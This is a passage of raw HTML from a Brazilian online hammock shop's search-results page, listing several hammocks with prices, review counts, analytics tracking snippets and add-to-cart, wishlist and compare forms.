                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LWNydS1lLWF6dWwtY2FuZXRhLWFjYWJhbWVudG8tY3J1Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":75,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Marrom - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-005&quot;,&quot;price&quot;:329.9,&quot;index&quot;:5,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-marrom-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-204">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-marrom-macrame-aa.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Marrom&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-204 {
    width: 240px;
}
.product-image-container-204 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-204");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-204  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":7},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Marrom - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-005&quot;,&quot;price&quot;:329.9,&quot;index&quot;:5,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-marrom-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Marrom - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_204"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemN5jKpQmTArray = document.querySelectorAll('#rating-result_204 span');
    if(elemN5jKpQmTArray.length !== 'undefined'){
        elemN5jKpQmTArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-marrom-varanda-em-macrame.html#reviews">12                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="204" data-price-box="product-id-204">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-204"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-005" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-marrom-varanda-em-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="204">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1kZS1sdXhvLW1hcnJvbS12YXJhbmRhLWVtLW1hY3JhbWUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":204,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"204","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Preta&quot;,&quot;item_id&quot;:&quot;RS-035&quot;,&quot;price&quot;:139,&quot;index&quot;:6,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;30&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-preta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-95">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-preta-a.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Preta"/></span>
</span>
<style>.product-image-container-95 {
    width: 240px;
}
.product-image-container-95 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-95");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-95  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Preta&quot;,&quot;item_id&quot;:&quot;RS-035&quot;,&quot;price&quot;:139,&quot;index&quot;:6,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;30&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-preta.html">
                                Rede de Descanso Simples Preta                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_95"
                 title="98%">
                <span><span>98%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemwIOj7UEBArray = document.querySelectorAll('#rating-result_95 span');
    if(elemwIOj7UEBArray.length !== 'undefined'){
        elemwIOj7UEBArray.forEach(function(element) {
            if (element) {
                element.style.width = '98%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-preta.html#reviews">30                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="95" data-price-box="product-id-95">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-95"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-035" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-preta.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="95">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtcHJldGEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":95,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"95","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-010&quot;,&quot;price&quot;:229.95,&quot;index&quot;:7,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;28&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-151">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-tradicional-mesclada-marrom-bege-macrame-bbb.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Mesclada&#x20;Marrom&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-151 {
    width: 240px;
}
.product-image-container-151 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-151");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-151  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Mesclada Marrom e Cru - Varanda Escama&quot;,&quot;item_id&quot;:&quot;IT-010&quot;,&quot;price&quot;:229.95,&quot;index&quot;:7,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;28&quot;,&quot;item_reviews_score&quot;:&quot;4.9&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-escama.html">
                                Rede de Descanso Intermediária Mesclada Marrom e Cru - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_151"
                 title="98%">
                <span><span>98%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemunt7CCGhArray = document.querySelectorAll('#rating-result_151 span');
    if(elemunt7CCGhArray.length !== 'undefined'){
        elemunt7CCGhArray.forEach(function(element) {
            if (element) {
                element.style.width = '98%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-escama.html#reviews">28                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="151" data-price-box="product-id-151">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-151"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-010" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-mesclada-marrom-e-cru-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="151">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLW1lc2NsYWRhLW1hcnJvbS1lLWNydS12YXJhbmRhLWVzY2FtYS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":151,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"151","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-065&quot;,&quot;price&quot;:279.9,&quot;index&quot;:8,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;40&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-mesclada-marrom-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-264">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/l/u/luxo-ms-marrom-e-cru-4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Mesclada&#x20;Marrom&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-264 {
    width: 240px;
}
.product-image-container-264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-065&quot;,&quot;price&quot;:279.9,&quot;index&quot;:8,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;40&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-mesclada-marrom-cru.html">
                                Rede de Descanso de Luxo Mesclada Marrom e Cru - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_264"
                 title="99%">
                <span><span>99%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemsgqReEOkArray = document.querySelectorAll('#rating-result_264 span');
    if(elemsgqReEOkArray.length !== 'undefined'){
        elemsgqReEOkArray.forEach(function(element) {
            if (element) {
                element.style.width = '99%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-mesclada-marrom-cru.html#reviews">40                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="264" data-price-box="product-id-264">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-264"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-065" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-mesclada-marrom-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="264">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1kZS1sdXhvLW1lc2NsYWRhLW1hcnJvbS1jcnUuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":264,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"264","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
